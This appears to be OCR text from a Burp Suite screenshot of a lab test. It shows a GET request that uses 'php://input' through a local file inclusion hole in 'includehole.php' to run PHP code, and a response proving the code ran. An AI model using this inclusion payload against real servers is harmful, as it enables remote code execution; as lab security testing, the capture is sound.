 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /include/includehole.php?path=php://input HTTP/1.1
2 Host: 192.168.33.4
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.41
7 Connection: close
8 Content-Length: 23
9
10 <?php print(md5(123))?>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Jul 2021 13:24:08 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 64
6 Connection: close
7 Content-Type: text/html
8
9 202cb962ac59075b964b07152d234b70<h1>
This is includehole.php
</h1>